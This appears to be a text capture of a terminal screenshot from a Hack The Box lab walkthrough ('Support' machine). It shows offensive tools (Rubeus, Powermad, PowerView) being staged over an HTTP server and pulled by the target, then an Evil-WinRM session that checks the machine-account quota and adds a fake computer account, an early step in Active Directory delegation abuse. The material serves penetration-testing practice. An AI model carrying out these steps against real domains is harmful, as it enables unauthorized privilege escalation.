 Applications Places System Mon Dec 12, 23:48
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/support/www]
└──╼ [★]$ ls
Powermad.ps1  PowerView.ps1
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/support/www]
└──╼ [★]$ ls
Powermad.ps1  PowerView.ps1  Rubeus.exe
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/support/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.174 - - [12/Dec/2022 23:46:39] "GET /Rubeus.exe HTTP/1.1" 200 -
10.10.11.174 - - [12/Dec/2022 23:46:57] "GET /Powermad.ps1 HTTP/1.1" 200 -
10.10.11.174 - - [12/Dec/2022 23:47:04] "GET /PowerView.ps1 HTTP/1.1" 200 -
*Evil-WinRM* PS C:\programdata> Get-DomainObject -Identity 'DC=SUPPORT,DC=HTB' | select ms-ds-machineacco
untquota
ms-ds-machineaccountquota
-------------------------
10
*Evil-WinRM* PS C:\programdata> New-MachineAccount -MachineAccount FakeComputer -Password $(ConvertTo-Sec
ureString 'PleaseSubscribe123!' -AsPlainText -Force)
[+] Machine account FakeComputer added
*Evil-WinRM* PS C:\programdata>
[0] 0:openvpn  1:ruby2.7* 2:BloodHound  3:bash- "parrot" 23:48 12-Dec-22